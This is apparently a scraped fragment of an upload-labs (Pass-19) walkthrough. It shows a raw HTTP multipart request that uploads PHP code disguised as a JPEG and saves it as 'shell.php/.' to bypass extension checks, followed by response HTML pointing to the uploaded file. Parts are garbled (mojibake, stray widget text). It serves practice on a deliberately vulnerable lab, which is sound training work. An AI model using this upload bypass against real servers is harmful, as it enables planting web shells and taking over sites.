 Accept-Encoding: gzip, deflate
Referer: http://119.45.55.187:8080/Pass-19/index.php
Cookie: td_cookie=567319587
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------181782804012677
Content-Length: 426
-----------------------------181782804012677
Content-Disposition: form-data; name="upload_filAe"; filename="3.jpg"
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------181782804012677
Content-Disposition: form-data; name="save_name"
shell.php/.
-----------------------------181782804012677
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------181782804012677--
? < + > Type a search term 0 matches
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/shell.php/." width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a
href="javascript:void(0)" class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
? < + > Type a search term 0 m